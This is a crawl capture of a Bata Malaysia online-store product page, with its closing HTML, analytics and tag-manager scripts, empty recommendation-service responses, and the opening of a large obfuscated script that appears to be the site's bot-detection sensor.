                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="e90e857550ed45708ba8bfe6120f8361" src="/Fi3ujL/4MB/B0N/ciizbQ/aOpuLfhwmzSr4b/eVAlAg/cWk/7Skc8VGQ"></script><link rel="stylesheet" type="text/css" nonce="e90e857550ed45708ba8bfe6120f8361" href="/Fi3ujL/4MB/B0N/ciizbQ/hz/WBYBAg/QDc/5F0h0VSVY"><script nonce="e90e857550ed45708ba8bfe6120f8361" src="/Fi3ujL/4MB/B0N/ciizbQ/hz/WBYBAg/My5/nDz8eM1Io" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=ce29Y1KrbQ0HfcRjOdwdz8k3ya&emailId=&anchors=id%3A%3A521D_139113445613M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_9116344&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ce29Y1KrbQ0HfcRjOdwdz8k3ya%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_139113445613M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_9116344%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"cfff9efb-e753-4ae5-88b0-f0956231de7d"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1764835314001&_device=mac&userId=&cookieId=ce29Y1KrbQ0HfcRjOdwdz8k3ya&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ce29Y1KrbQ0HfcRjOdwdz8k3ya%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"4b47245f-eb31-46f9-a945-798c24f0c352"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ce29Y1KrbQ0HfcRjOdwdz8k3ya&userId=&emailId=&product=id%3A%3A521D_139113445613M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_9116344&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Faccessories%2Fbags%2Fprive-bags-521D_2020_9116344.html&ls=true&_=1764835313985&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ce29Y1KrbQ0HfcRjOdwdz8k3ya%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_139113445613M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_9116344%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Faccessories%2Fbags%2Fprive-bags-521D_2020_9116344.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1764835313985%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ce29Y1KrbQ0HfcRjOdwdz8k3ya","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_139113445613M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_9116344%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/Fi3ujL/4MB/B0N/ciizbQ/aOpuLfhwmzSr4b/eVAlAg/cWk/7Skc8VGQ
body_size: 167404
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){tw();Rw1();rM1();var jK=function(){return [];};var Sb=function(db,TS){return db[XA[ZI]](TS);};var mk=function(Tb,tO){return Tb!=tO;};var EK=function JT(Yn,QU){'use strict';var Bq=JT;switch(Yn){case lg:{var c6=function(Xq,hn){DB.push(R6);if(Sh(Vm)){for(var Em=nI;UI(Em,I8);++Em){if(UI(Em,bT)||I3(Em,QI[SH])||I3(Em,QI[Nm])||I3(Em,YB)){YS[Em]=BO(Zb);}else{YS[Em]=Vm[bI()[xh(nI)](xb,bU,XS,BA)];Vm+=P[bI()[xh(nT)](vh,dT,N8,b6)][bI()[xh(x3)].apply(null,[FS,jH,Sh(Sh({})),LT])](Em);}}}var IB=Q8(typeof ZO()[dU(JK)],qU([],[][[]]))?ZO()[dU(jm)](ZI,RK,GB):ZO()[dU(ZI)].apply(null,[A6,nS,Ln]);for(var EO=nI;UI(EO,Xq[bI()[xh(nI)](xb,A3,Sh([]),BA)]);EO++){var DI=Xq[tq()[H6(HB)].apply(null,[tB,V6])](EO);var L8=ES(WI(hn,Tk),QI[HB]);hn*=QI[Hn];hn&=Ww[Lm()[QO(ZI)].apply(null,[C6,vh,KO,RU])]();hn+=QI[Tk];hn&=QI[cI];var RH=YS[Xq[rA()[D3(SH)](VU,HU,Sh(Zb),jm,Sh(nI),GS)](EO)];if(I3(typeof DI[Q8(typeof bI()[xh(jm)],qU([],[][[]]))?bI()[xh(mq)](TI,dT,m6,KK):bI()[xh(FU)](kS,vH,jm,kk)],tq()[H6(XB)](hB,xm))){var p6=DI[I3(typeof bI()[xh(Dm)],qU('',[][[]]))?bI()[xh(FU)].call(null,W3,N8,Sh(Zb),bb):bI()[xh(mq)].call(null,TI,Dm,Nm,KK)](nI);if(jk(p6,bT)&&UI(p6,I8)){RH=YS[p6];}}if(jk(RH,nI)){var T8=DU(L8,Vm[bI()[xh(nI)](xb,FU,PO,BA)]);RH+=T8;RH%=Vm[I3(typeof bI()[xh(Vb)],'undefined')?bI()[xh(FU)](ZA,Sh(Sh(Zb)),lm,x6):bI()[xh(nI)](xb,Kb,XS,BA)];DI=Vm[RH];}IB+=DI;}var Rb;return DB.pop(),Rb=IB,Rb;};var mT=function(jq){var WS=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var S8=0x6a09e667;var MU=0xbb67ae85;var z3=0x3c6ef372;var Gq=0xa54ff53a;var g6=0x510e527f;var k8=0x9b05688c;var WA=0x1f83d9ab;var wS=0x5be0cd19;var G8=NU(jq);var rv=G8["length"]*8;G8+=P["String"]["fromCharCode"](0x80);var Kv=G8["length"]/4+2;var Id=P["Math"]["ceil"](Kv/16);var EP=new (P["Array"])(Id);for(var fJ=0;fJ<Id;fJ++){EP[fJ]=new (P["Array"])(16);for(var Yx=0;Yx<16;Yx++){EP[fJ][Yx]=G8["charCodeAt"](fJ*64+Yx*4)<<24|G8["charCodeAt"](fJ*64+Yx*4+1)<<16|G8["charCodeAt"](fJ*64+Yx*4+2)<<8|G8["charCodeAt"](fJ*64+Yx*4+3)<<0;}}var Nt=rv/P["Math"]["pow"](2,32);EP[Id-1][14]=P["Math"]["floor"](Nt);EP[Id-1][15]=rv;for(var vp=0;vp<Id;vp++){var mN=new (P["Array"])(64);var NN=S8;var TP=MU;var PF=z3;var Z5=Gq;var l4=g6;var Lv=k8;var OP=WA;var Xp=wS;for(var r5=0;r5<64;r5++){var nd=void 0,DJ=void 0,Lc=void 0,Dp=void 0,Cc=void 0,bJ=void 0;if(r5<16)mN[r5]=EP[vp][r5];else{nd=Rp(mN[r5-15],7)^Rp(mN[r5-15],18)^mN[r5-15]>>>3;DJ=Rp(mN[r5-2],17)^Rp(mN[r5-2],19)^mN[r5-2]>>>10;mN[r5]=mN[r5-16]+nd+mN[r5-7]+DJ;}DJ=Rp(l4,6)^Rp(l4,11)^Rp(l4,25);Lc=l4&Lv^~l4&OP;Dp=Xp+DJ+Lc+WS[r5]+mN[r5];nd=Rp(NN,2)^Rp(NN,13)^Rp(NN,22);Cc=NN&TP^NN&PF^TP&PF;bJ=nd+Cc;Xp=OP;OP=Lv;Lv=l4;l4=Z5+Dp>>>0;Z5=PF;PF=TP;TP=NN;NN=Dp+bJ>>>0;}S8=S8+NN;MU=MU+TP;z3=z3+PF;Gq=Gq+Z5;g6=g6+l4;k8=k8+Lv;WA=WA+OP;wS=wS+Xp;}return [S8>>24&0xff,S8>>16&0xff,S8>>8&0xff,S8&0xff,MU>>24&0xff,MU>>16&0xff,MU>>8&0xff,MU&0xff,z3>>24&0xff,z3>>16&0xff,z3>>8&0xff,z3&0xff,Gq>>24&0xff,Gq>>16&0xff,Gq>>8&0xff,Gq&0xff,g6>>24&0xff,g6>>16&0xff,g6>>8&0xff,g6&0xff,k8>>24&0xff,k8>>16&0xff,k8>>8&0xff,k8&0xff,WA>>24&0xff,WA>>16&0xff,WA>>8&0xff,WA&0xff,wS>>24&0xff,wS>>16&0xff,wS>>8&0xff,wS&0xff];};var z2=function(){var K2=M2();var Ox=-1;if(K2["indexOf"]('Trident/7.0')>-1)Ox=11;else if(K2["indexOf"]('Trident/6.0')>-1)Ox=10;else if(K2["indexOf"]('Trident/5.0')>-1)Ox=9;else Ox=0;return Ox>=9;};var jF=function(){var dN=Dx();var lG=P["Object"]["prototype"]["hasOwnProperty"].call(P["Navigator"]["prototype"],'mediaDevices');var Bv=P["Object"]["prototype"]["hasOwnProperty"].call(P["Navigator"]["prototype"],'serviceWorker');var vQ=! !P["window"]["browser"];var xJ=typeof P["ServiceWorker"]==='function';var Vx=typeof P["ServiceWorkerContainer"]==='function';var JJ=typeof P["frames"]["ServiceWorkerRegistration"]==='function';var lP=P["window"]["location"]&&P["window"]["location"]["protocol"]==='http:';var Zv=dN&&(!lG||!Bv||!xJ||!vQ||!Vx||!JJ)&&!lP;return Zv;};var Dx=function(){var sC=M2();var tG=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](sC);var LN=P["navigator"]["platform"]==='MacIntel'&&P["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](sC)&&!P["window"]["MSStream"]&&typeof P["navigator"]["standalone"]!=='undefined';return tG||LN;};var nJ=function(AQ){var mF=P["Math"]["floor"](P["Math"]["random"]()*100000+10000);var lc=P["String"](AQ*mF);var F5=0;var xx=[];var l2=lc["length"]>=18?true:false;while(xx["length"]<6){xx["push"](P["parseInt"](lc["slice"](F5,F5+2),10));F5=l2?F5+3:F5+2;}var LF=FF(xx);return [mF,LF];};var GJ=function(Mv){if(Mv===null||Mv===undefined){return 0;}var Ht=function wp(Wx){return Mv["toLowerCase"]()["includes"](Wx["toLowerCase"]());};var G2=0;(QF&&QF["fields"]||[])["some"](function(cf){var Jc=cf["type"];var WP=cf["labels"];if(WP["some"](Ht)){G2=KC[Jc];if(cf["extensions"]&&cf["extensions"]["labels"]&&cf["extensions"]["labels"]["some"](function(Wv){return Mv["toLowerCase"]()["includes"](Wv["toLowerCase"]());})){G2=KC[cf["extensions"]["type"]];}return true;}return false;});return G2;};var B4=function(D5){if(D5===undefined||D5==null){return false;}var Vf=function RJ(fq){return D5["toLowerCase"]()===fq["toLowerCase"]();};return GQ["some"](Vf);};var Sp=function(zJ){try{var zx=new (P["Set"])(P["Object"]["values"](KC));return zJ["split"](';')["some"](function(Jq){var If=Jq["split"](',');var mv=P["Number"](If[If["length"]-1]);return zx["has"](mv);});}catch(wL){return false;}};var wF=function(Ff){var AP='';var Jt=0;if(Ff==null||P["document"]["activeElement"]==null){return IN(Dr,["elementFullId",AP,"elementIdType",Jt]);}var vv=['id','name','for','placeholder','aria-label','aria-labelledby'];vv["forEach"](function(cN){if(!Ff["hasAttribute"](cN)||AP!==''&&Jt!==0){return;}var QJ=Ff["getAttribute"](cN);if(AP===''&&(QJ!==null||QJ!==undefined)){AP=QJ;}if(Jt===0){Jt=GJ(QJ);}});return IN(Dr,["elementFullId",AP,"elementIdType",Jt]);};var q2=function(B5){var tv;if(B5==null){tv=P["document"]["activeElement"];}else tv=B5;if(P["document"]["activeElement"]==null)return -1;var d4=tv["getAttribute"]('name');if(d4==null){var cv=tv["getAttribute"]('id');if(cv==null)return -1;else return CN(cv);}return CN(d4);};var PL=function(DC){var HJ=-1;var Vc=[];if(! !DC&&typeof DC==='string'&&DC["length"]>0){var zF=DC["split"](';');if(zF["length"]>1&&zF[zF["length"]-1]===''){zF["pop"]();}HJ=P["Math"]["floor"](P["Math"]["random"]()*zF["length"]);var xv=zF[HJ]["split"](',');for(var H2 in xv){if(!P["isNaN"](xv[H2])&&!P["isNaN"](P["parseInt"](xv[H2],10))){Vc["push"](xv[H2]);}}}else{var SQ=P["String"](MG(1,5));var nF='1';var DP=P["String"](MG(20,70));var A2=P["String"](MG(100,300));var hL=P["String"](MG(100,300));Vc=[SQ,nF,DP,A2,hL];}return [HJ,Vc];};var X2=function(U2,bx){var hv=typeof U2==='string'&&U2["length"]>0;var Tv=!P["isNaN"](bx)&&(P["Number"](bx)===-1||g5()<P["Number"](bx));if(!(hv&&Tv)){return false;}var rx='^([a-fA-F0-9]{31,32})$';return U2["search"](rx)!==-1;};var zd=function(w2,Kf,YF){var hG;do{hG=V2(Al,[w2,Kf]);}while(I3(DU(hG,YF),nI));return hG;};var CC=function(Of){var Nv=Dx(Of);DB.push(vJ);var nc=P[bI()[xh(KO)](RG,Hn,lt,Gc)][I3(typeof bI()[xh(fG)],'undefined')?bI()[xh(FU)](AF,wJ,Dm,At):bI()[xh(Nm)].apply(null,[bF,jm,Xc,dc])][tq()[H6(hB)](FU,Px)].call(P[ZO()[dU(Cf)].call(null,dC,n5,Cx)][bI()[xh(Nm)](bF,FU,J5,dc)],bI()[xh(zp)](Ip,D4,Sh(Sh([])),Ct));var SF=P[I3(typeof bI()[xh(XB)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[vH,rJ,s2,Q5]):bI()[xh(KO)](RG,IJ,ON,Gc)][bI()[xh(Nm)](bF,j4,jP,dc)][tq()[H6(hB)](FU,Px)].call(P[ZO()[dU(Cf)](ZI,n5,Cx)][I3(typeof bI()[xh(tQ)],qU('',[][[]]))?bI()[xh(FU)](W2,Sh(Sh(nI)),Sh([]),Ot):bI()[xh(Nm)](bF,Sh({}),vH,dc)],I3(typeof tq()[H6(XB)],qU('',[][[]]))?tq()[H6(JK)](Zd,Rf):tq()[H6(AJ)](lv,VF));var Zf=Sh(Sh(P[ZO()[dU(KP)].apply(null,[mt,Pv,q5])][bI()[xh(gd)].apply(null,[jL,zp,fG,LQ])]));var S2=I3(typeof P[Q8(typeof ZO()[dU(s2)],'undefined')?ZO()[dU(jP)].call(null,tQ,ld,rd):ZO()[dU(ZI)](ON,NQ,kF)],tq()[H6(XB)].apply(null,[hB,jd]));var Nd=I3(typeof P[tq()[H6(bU)].apply(null,[Ud,CF])],Q8(typeof tq()[H6(Cx)],'undefined')?tq()[H6(XB)](hB,jd):tq()[H6(JK)](RU,UQ));var np=I3(typeof P[tq()[H6(dT)](tN,T3)][tq()[H6(MP)].call(null,ZI,mU)],tq()[H6(XB)].apply(null,[hB,jd]));var KJ=P[ZO()[dU(KP)].apply(null,[cL,Pv,q5])][ZF()[Z2(nT)](rL,rJ,zp,Tk,MJ)]&&I3(P[ZO()[dU(KP)](A6,Pv,q5)][Q8(typeof ZF()[Z2(nT)],qU(Q8(typeof ZO()[dU(Tk)],'undefined')?ZO()[dU(jm)](mq,Wp,GB):ZO()[dU(ZI)].call(null,Sh(Sh({})),jQ,VJ),[][[]]))?ZF()[Z2(nT)](rL,s2,Sh(Sh({})),Tk,MJ):ZF()[Z2(HB)].apply(null,[Qq,bT,kd,pN,HN])][ZF()[Z2(Fp)](DQ,Nm,dC,Tk,Td)],NL()[bC(Nm)](Rd,Nm,c4,bd));var zP=Nv&&(Sh(nc)||Sh(SF)||Sh(S2)||Sh(Zf)||Sh(Nd)||Sh(np))&&Sh(KJ);var YP;return DB.pop(),YP=zP,YP;};var QQ=function(Mp){var df;DB.push(Ud);return df=tJ()[bI()[xh(kd)](M5,hB,L5,WF)](function T2(qQ){DB.push(wd);while(Zb)switch(qQ[tq()[H6(Dt)].apply(null,[Mx,ML])]=qQ[Lm()[QO(jm)](CJ,Pt,SH,m6)]){case Ww[bI()[xh(hP)](NI,BN,XS,HC)]():if(sF(I3(typeof bI()[xh(Qc)],'undefined')?bI()[xh(FU)](Jv,Sh({}),YB,NJ):bI()[xh(cc)](t5,J5,c2,IL),P[Q8(typeof Lm()[QO(Fp)],qU([],[][[]]))?Lm()[QO(KO)].apply(null,[BQ,Pt,cI,P2]):Lm()[QO(Zb)](SP,HG,hJ,ZI)])){qQ[Lm()[QO(jm)](CJ,Pt,SH,xQ)]=FU;break;}{var kv;return kv=qQ[rA()[D3(Nc)].apply(null,[c2,lN,Sh([]),HB,hP,dL])](ZO()[dU(MF)](D4,mM,YQ),null),DB.pop(),kv;}case FU:{var wN;return wN=qQ[rA()[D3(Nc)].call(null,L5,lN,fp,HB,c2,dL)](ZO()[dU(MF)](Kb,mM,YQ),P[Lm()[QO(KO)].call(null,BQ,Pt,cI,m6)][bI()[xh(cc)](t5,FU,gp,IL)][tq()[H6(Qc)](p4,XJ)](Mp)),DB.pop(),wN;}case ZI:case Q8(typeof ZO()[dU(KO)],qU('',[][[]]))?ZO()[dU(A3)].call(null,BN,qL,c2):ZO()[dU(ZI)](Cf,fN,pQ):{var cx;return cx=qQ[Q8(typeof ZO()[dU(P2)],qU([],[][[]]))?ZO()[dU(GB)].apply(null,[N8,bf,gp]):ZO()[dU(ZI)](rL,Nm,Rf)](),DB.pop(),cx;}}DB.pop();},null,null,null,P[tq()[H6(J5)](PO,R6)]),DB.pop(),df;};var Kc=function(){if(Sh([])){}else if(Sh({})){}else if(Sh(Sh(KM))){}else if(Sh(Sh(KM))){}else if(Sh(Sh(KM))){}else if(Sh([])){}else if(Sh([])){}else if(Sh(Hg)){}else if(Sh(Sh(KM))){}else if(Sh(Hg)){}else if(Sh(Sh(KM))){}else if(Sh(Hg)){}else if(Sh(Sh(KM))){}else if(Sh({})){}else if(Sh([])){}else if(Sh(Hg)){}else if(Sh({})){}else if(Sh(Hg)){}else if(Sh(Hg)){}else if(Sh(Sh(KM))){}else if(Sh(Hg)){}else if(Sh(Hg)){}else if(Sh([])){}else if(Sh([])){}else if(Sh(Hg)){}else if(Sh({})){}else if(Sh(Sh(KM))){}else if(Sh({})){}else if(Sh([])){}else if(Sh(Hg)){}else if(Sh(Hg)){}else if(Sh({})){}else if(Sh({})){}else if(Sh([])){}else if(Sh({})){}else if(Sh(Sh(KM))){}else if(Sh(Hg)){}else if(Sh(Hg)){}else if(Sh([])){}else if(Sh([])){}else if(Sh(Hg)){}else if(Sh([])){}else if(Sh({})){}else if(Sh({})){}else if(Sh(Sh(KM))){}else if(Sh({})){}else if(Sh(Hg)){}else if(Sh(Hg)){}else if(Sh(Sh([]))){return function x2(Cp){DB.push(g4);var UN;return UN=sJ(mT(P[I3(typeof ZO()[dU(ZI)],qU('',[][[]]))?ZO()[dU(ZI)](mt,px,V5):ZO()[dU(hB)].apply(null,[lt,Ed,p2])](Cp[tq()[H6(cL)].apply(null,[Yv,vt])]))),DB.pop(),UN;};}else{}};var xL=function(){DB.push(Tf);try{var LG=DB.length;var TQ=Sh({});var pq=Pq();var x5=Q2()[Q8(typeof bI()[xh(MP)],qU('',[][[]]))?bI()[xh(gp)](Fq,AJ,cI,K4):bI()[xh(FU)](D2,P2,XS,RQ)](new (P[ZO()[dU(DF)].apply(null,[L5,FH,X4])])(I3(typeof ZO()[dU(IJ)],qU([],[][[]]))?ZO()[dU(ZI)](hC,XQ,mt):ZO()[dU(J5)].call(null,Qf,pH,W3),bI()[xh(C6)].call(null,E2,A3,m2,vc)),I3(typeof tq()[H6(vH)],qU([],[][[]]))?tq()[H6(JK)].call(null,A3,b6):tq()[H6(cQ)](XG,xk));var gx=Pq();var BJ=Pp(gx,pq);var Zc;return Zc=IN(Dr,[bI()[xh(BN)](rf,Kb,zp,lf),x5,tq()[H6(m6)](vJ,P8),BJ]),DB.pop(),Zc;}catch(GL){DB.splice(Pp(LG,Zb),Infinity,Tf);var Hd;return DB.pop(),Hd={},Hd;}DB.pop();};var Q2=function(){DB.push(Df);var Zp=P[tq()[H6(s2)].apply(null,[kk,G6])][NL()[bC(Hn)].apply(null,[hx,jm,AX,Dt])]?P[tq()[H6(s2)].apply(null,[kk,G6])][NL()[bC(Hn)].call(null,hx,jm,AX,rJ)]:BO(QI[Vb]);var sp=P[Q8(typeof tq()[H6(Cf)],qU([],[][[]]))?tq()[H6(s2)](kk,G6):tq()[H6(JK)](ZN,sx)][I3(typeof tq()[H6(jt)],'undefined')?tq()[H6(JK)].apply(null,[q4,wd]):tq()[H6(PO)].apply(null,[sf,Dq])]?P[tq()[H6(s2)](kk,G6)][tq()[H6(PO)].apply(null,[sf,Dq])]:BO(Zb);var zc=P[Q8(typeof Lm()[QO(hB)],qU([],[][[]]))?Lm()[QO(KO)].apply(null,[BQ,Tm,cI,s2]):Lm()[QO(Zb)](Sf,YJ,bc,KO)][tq()[H6(kd)].call(null,B2,EA)]?P[Lm()[QO(KO)].apply(null,[BQ,Tm,cI,cc])][tq()[H6(kd)](B2,EA)]:BO(Zb);var Rc=P[Q8(typeof Lm()[QO(nT)],qU(ZO()[dU(jm)](A6,PM,GB),[][[]]))?Lm()[QO(KO)](BQ,Tm,cI,hP):Lm()[QO(Zb)](VN,D4,FQ,Nc)][bI()[xh(MC)](JO,c2,KO,OC)]?P[Lm()[QO(KO)].call(null,BQ,Tm,cI,rJ)][bI()[xh(MC)].apply(null,[JO,A6,Kb,OC])]():BO(Zb);var 